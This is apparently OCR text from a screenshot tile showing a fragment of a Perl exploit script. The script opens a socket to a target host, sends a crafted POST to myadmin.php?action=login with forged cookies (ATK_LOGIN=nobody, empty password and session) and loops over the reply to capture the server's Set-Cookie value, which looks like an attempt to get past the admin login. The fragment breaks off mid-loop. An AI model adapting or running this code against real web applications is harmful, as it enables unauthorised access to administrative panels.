
$send = IO::Socket::INET->new(Proto => 
"tcp", PeerAddr => "$host", PeerPort 

=> "80") || die "\n[-] Connection 
failed...";

print $send "POST ".$path."myadmin.php?
action=login HTTP/1.1\n";

print $send "Host: $host\n";

print $send "Cookie: ATK_PASSWD=; 
ATK_LOGIN=nobody; ATK_SESS=\n";

print $send "Content-Type: 
application/x-www-form-urlencoded\n";

print $send "Content-Length: 
".$len1."\n\n";

print $send "".$req1."\n";

# take cookie value

while(chomp($cookie=<$send>))

{

    if ($cookie =~ /Set\-Cookie\: 
(\S+)/)
